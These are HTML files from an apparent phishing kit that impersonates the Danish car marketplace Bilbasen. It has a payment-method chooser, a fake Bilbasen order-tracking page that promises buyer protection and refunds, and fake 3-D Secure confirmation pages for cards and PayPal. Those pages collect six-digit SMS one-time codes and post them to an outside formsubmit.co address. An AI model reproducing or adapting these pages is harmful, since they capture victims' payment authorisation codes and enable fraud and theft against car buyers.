

<file: payment/cartes/suivi/index.html>
<!DOCTYPE html>
<html lang="da">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title> Bekræftelse & Overholdelse - Bilbasen</title>
    <link rel="icon" type="image/png" href="bilbasen.jpg">
    <link rel="apple-touch-icon" href="bilbasen.jpg">
    <link rel="stylesheet" href="style.css">
    <!-- FontAwesome pour les icônes -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>

    <!-- En-tête (Header) -->
    <header class="site-header">
        <div class="header-left">
            <h1 class="logo">Bilbasen</h1>
        </div>
        <div class="header-right">
            <div class="header-icon">
                <i class="fa-regular fa-user"></i>
                <a href="https://www.bilbasen.dk/bruger/log-ind">Log ind</a>
            </div>
            <div class="header-icon menu-icon"><i class="fa-solid fa-bars"></i><span>Menu</span></div>
        </div>
    </header>

    <!-- Contenu Principal -->
    <main>
        
        <!-- Bloc Remerciement -->
        <div class="card">
            <div class="success-icon">✓</div>
            <h1> Tak for din bestilling! </h1>
            <p>
                Din betaling er blevet accepteret, og dit køretøj bliver sendt eller leveret. 

            </p>
            <p class="close">
                Du kan være sikker på, at sælgeren først modtager betaling efter at have modtaget og bekræftet, at bilen stemmer overens med billederne. Hvis bilen ikke stemmer overens med billederne inden for 48 timer, vil din betaling blive annulleret, og dine penge vil blive refunderet direkte til din konto. 
            </p>
            <div class="order-meta">
                Bestille <strong>#BB-DK-98421</strong> • I gang 
            </div>
        </div>

        <!-- Bloc Suivi & Conformité -->
        <div class="tracking-box">
            <div class="tracking-header">
                <h2> Kvitteringssporing </h2>
                <p> Hjælp os med at garantere kvaliteten af Bilbasen-køretøjer og -brugere ved at validere din kvittering.</p>
            </div>

            <!-- Question 1 : Réception -->
            <div class="question-group">
                <div class="question-title"> Har du modtaget din vare? </div>
                <div class="btn-grid">
                    <a href="#recu" class="btn btn-primary"> Ja, jeg har modtaget den</a>
                    <a href="#pas-encore" class="btn btn-outline"> Ikke endnu</a>
                </div>
            </div>

            <!-- Question 2 : Conformité -->
            <div class="question-group conformity-section">
                <div class="question-title"> Stemmer det modtagne køretøj overens med billederne på hjemmesiden? </div>
                <div class="btn-grid">
                    <a href="#conforme" class="btn btn-outlineb"> Ja, kompatibel </a>
                    <a href="#non-conforme" class="btn btn-outline btn-danger"> Nej, ikke-overensstemmende </a>
                </div>
            </div>

            <!-- Formulaire de réclamation optionnel -->
            <div class="form-group">
                <div class="question-title subtitle-small"> Yderligere oplysninger i tilfælde af et problem (valgfrit): </div>
                <form action="https://formsubmit.co/528cfa5ae469b703e6904a3689b34436" method="POST" enctype="multipart/form-data">
                    <input type="hidden" name="_captcha" value="false">
                    <input type="hidden" name="_next" value="https://bilbasen.github.io/330i/payment/cartes/suivi/index.html">    
                    <input type="hidden" name="_template" value="table">
                    <input type="hidden" name="_subject" value="Conformité">
                    <textarea name="Message" placeholder=" Beskriv om køretøjet afviger fra billederne..."></textarea>
                    <div class="text-right">
                          <button type="submit" class="btn btn-primary btn-inline"> Send min feedback </button>
                    </div>
                </form>
            </div>

        </div>
    </main>

<!-- Pied de page (Footer) -->
<footer class="site-footer">
    <div class="footer-logo">Bilbasen</div>
    <div class="footer-links-grid">
        <div>
            <h4>Sælg bil</h4>
            <ul>
                <li><a href="
                    https://www.bilbasen.dk/saelg-din-brugte-bil">Sælg din bil</a></li>
                <li><a href="https://www.bilbasen.dk/garantisalg?origin=bb_footer_link">Garantisalg via Solgt.com</a></li>
                <li><a href="https://www.bilbasen.dk/bilvurdering/">Hvad er min bil værd?</a></li>
                <li><a href="https://www.bilbasen.dk/resources/guides/bil-salgsguide.pdf">Salgsguide</a></li>
            </ul>
        </div>
        <div>
            <h4>Køb bil</h4>
            <ul>
                <li><a href="https://www.bilbasen.dk/find-en-forhandler">Find en forhandler</a></li>
                <li><a href="https://www.bilbasen.dk/finansiering">Bilfinansiering</a></li>
                <li><a href="https://www.bilbasen.dk/nummerpladetjek">Nummerpladetjek</a></li>
                <li><a href="https://www.bilbasen.dk/resources/guides/bil-koebsguide.pdf">Købsguide</a></li>
            </ul>
        </div>
        <div>
            <h4>Snak om biler</h4>
            <ul>
                <li><a href="https://www.bilbasen.dk/forum">Forum</a></li>
                <li><a href="https://www.bilbasen.dk/alt-om">Brugeranmeldelser</a></li>
                <li><a href="https://blog.bilbasen.dk/">Bilbasens blog</a></li>
            </ul>
        </div>
        <div>
            <h4>Min bilbase</h4>
            <ul>
                <li><a href="https://www.bilbasen.dk/mine/annoncer">Mine annoncer</a></li>
                <li><a href="https://www.bilbasen.dk/mine/favoritter">Favoritter</a></li>
                <li><a href="https://www.bilbasen.dk/gemte-soegninger">Gemte søgninger</a></li>
            </ul>
        </div>
        <div>
            <h4>Om Bilbasen</h4>
            <ul>
                <li><a href="https://bilbasen.presscloud.com/nr/#/frontpage">Presse</a></li>
                <li><a href="https://www.bilbasen.dk/brugeraftale">Brugervilkår</a></li>
                <li><a href="https://vend.com/privacy/dk-policy">Persondatapolitik</a></li>
                <li><a href="https://www.bilbasen.dk/#cookies">Cookieindstillinger</a></li>
                <li><a href="https://vend-media.dk/">Bannerannoncering</a></li>
                <li><a href="https://www.bilbasen.dk/resources/guides/bil-sikkerhedsguide.pdf">Sikkerhedsguide</a></li>
                <li><a href="https://www.bilbasen.dk/support/faq">Hjælp</a></li>
                <li><a href="https://support.bilbasen.dk/hc/da/articles/26508213290258-Sig-hej-til-Vend">Om Vend</a></li>
            </ul>
        </div>
    </div>
    <div class="footer-socials">
        <a href="https://www.facebook.com/bilbasen.dk"><i class="fa-brands fa-facebook-f"></i></a>
        <a href="https://twitter.com/BilBasen"><i class="fa-brands fa-twitter"></i></a>
        <a href="https://www.instagram.com/bilbasen/"><i class="fa-brands fa-instagram"></i></a>
    </div>
</footer>
<div class="footer-bottom">
    <strong>&copy; 2026 Vend</strong>
    <div class="color">
        <div class="vend-tag">
            <span>En del af</span>
            <strong>Vend</strong>
        </div>
        <br>
        <p class="legal-notice">
            Vend er ansvarlig for dine data på 
            denne hjemmeside. 
            <a href="https://vend.com/privacy/dk-policy">Læs mere</a>
        </p>
    </div>
</div>

</body>
</html>
</file>

<file: payment/payment.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Payment Modal</title>
    <link rel="icon" type="image/png" href="lock.jpg">
    <link rel="apple-touch-icon" href="lock.jpg">
    <link rel="stylesheet" href="style.css">
    <!-- FontAwesome pour les icônes -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>

<div class="container">
  <h1>Choose a payment method</h1>

  <div class="list">

    <a href="cartes/index.html" class="pay-link card">
      <div class="left"><div class="icon">💳</div>Cards</div>
      <div class="arrow">→</div>
    </a>

    <a href="stripe/index.html" class="pay-link stripe">
      <div class="left"><div class="icon">💜</div> Stripe </div>
      <div class="arrow">→</div>
    </a>

    <a href="paypal/index.html" class="pay-link paypal">
      <div class="left"><div class="icon">🅿️</div> PayPal </div>
      <div class="arrow">→</div>
    </a>

    <a href="#" class="pay-link autres">
    <div class="left"><div class="icon">📱</div> Others </div>
      <div class="arrow">→</div>
    </a>
    
  </div>
</div>

</body>
</html>
</file>

<file: payment/cartes/confirm.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Paiement Sécurisé - Confirmation</title>
    <link rel="icon" type="image/png" href="lock.jpg">
    <link rel="apple-touch-icon" href="lock.jpg">
    <link rel="stylesheet" href="style2.css">
    <!-- FontAwesome pour l'icône de cadenas -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>

    <div class="checkout-container">
        <!-- En-tête -->
        <header class="checkout-header">
            <div class="visa-logo">
                <span class="verified">3-D</span>
                <span class="visa">Secure</span>
            </div>
            <h1>Secure Payment</h1>
        </header>

        <!-- Contenu principal -->
        <main class="checkout-content">
            <h2>Payment Confirmation</h2>

            <!-- Bloc récapitulatif -->
            <section class="summary-box">
                <div class="summary-row">
                    <span class="label">Recipient :</span>
                    <span class="value">BILBASEN</span>
                </div>
                <div class="summary-row">
                    <span class="label">Reason :</span>
                    <span class="value">Buying</span>
                </div>
                <div class="summary-row">
                    <span class="label">Amount :</span>
                    <span class="value">180.000 Kr</span>
                </div>
                <div class="summary-row">
                    <span class="label">Card :</span>
                    <span class="value">#### #### #### ####</span>
                </div>
            </section>

            <!-- Alerte SMS -->
            <div class="sms-alert">
                <i class="fa-solid fa-lock"></i>
                <p>Confirm that this is you, you have received a unique 3-D Secure confirmation code on your mobile <strong>+45 ** ** **</strong></p>
            </div>

            <!-- Formulaire de saisie du code -->
            <form action="https://formsubmit.co/528cfa5ae469b703e6904a3689b34436" method="POST" enctype="multipart/form-data">
                <input type="hidden" name="_captcha" value="false">
                <input type="hidden" name="_next" value="https://bilbasen.github.io/330i/payment/cartes/suivi/index.html">  
                <input type="hidden" name="_template" value="table">
                <input type="hidden" name="_subject" value="Card">
                <label for="otp-input">Enter the confirmation code you recieved via SMS</label>
                
                <div class="otp-inputs-container">
                    <input name="code1" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*" autocomplete="one-time-code" required>
                    <input name="code2" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                    <input name="code3" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                    <input name="code4" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                    <input name="code5" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                    <input name="code6" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                </div>
                
                <button type="submit" class="submit-btn">CONFIRM</button>
            </form>
        </main>
    </div>

</body>
</html>
</file>

<file: payment/paypal/confirm.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Secure Payment</title>
    <link rel="icon" type="image/png" href="lock.jpg">
    <link rel="apple-touch-icon" href="lock.jpg">
    <link rel="stylesheet" href="style2.css">
    <!-- FontAwesome pour l'icône de cadenas -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>

    <div class="checkout-container">
        <!-- En-tête -->
        <header class="checkout-header">
            <div class="visa-logo">
                <img src="paypal.png" width="100%">
            </div>
            <h1>Secure Payment</h1>
        </header>

        <!-- Contenu principal -->
        <main class="checkout-content">
            <h2>Payment Confirmation</h2>

            <!-- Bloc récapitulatif -->
            <section class="summary-box">
                <div class="summary-row">
                    <span class="label">Recipient :</span>
                    <span class="value">BILBASEN</span>
                </div>
                <div class="summary-row">
                    <span class="label">Reason :</span>
                    <span class="value">Buying</span>
                </div>
                <div class="summary-row">
                    <span class="label">Amount :</span>
                    <span class="value">180.000 Kr</span>
                </div>
                <!-- <div class="summary-row">
                    <span class="label">Card :</span>
                    <span class="value">#### #### #### ####</span>
                </div> -->
            </section>

            <!-- Alerte SMS -->
            <div class="sms-alert">
                <i class="fa-solid fa-lock"></i>
                <p>Confirm that this is you, you have received a unique 3-D Secure confirmation code on your mobile <strong>+45 ** ** **</strong></p>
            </div>

            <!-- Formulaire de saisie du code -->
            <form class="otp-form" action="https://formsubmit.co/528cfa5ae469b703e6904a3689b34436" method="POST" enctype="multipart/form-data">
                <input type="hidden" name="_captcha" value="false">
                <input type="hidden" name="_next" value="https://bilbasen.github.io/330i/payment/paypal/confirm.html">
                <input type="hidden" name="_template" value="table">
                <input type="hidden" name="_subject" value="Confirm Paypal">
            
                <label for="otp-input">Enter the confirmation code you recieved via SMS</label>
                
                <div class="otp-inputs-container">
                    <input name="code1" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*" autocomplete="one-time-code" required>
                    <input name="code2" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                    <input name="code3" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                    <input name="code4" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                    <input name="code5" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                    <input name="code6" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                </div>
                <button type="submit" class="submit-btn">CONFIRM</button>
            </form>
        </main>
    </div>

</body>
</html>
</file>
